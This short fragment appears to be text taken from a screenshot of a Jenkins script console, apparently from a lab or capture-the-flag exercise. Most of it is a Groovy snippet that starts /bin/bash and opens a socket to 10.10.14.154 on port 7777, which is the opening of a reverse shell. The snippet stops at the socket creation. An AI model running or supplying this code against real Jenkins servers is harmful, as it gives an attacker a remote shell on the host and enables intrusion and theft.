 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.154";
2 int port=7777;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port)
Run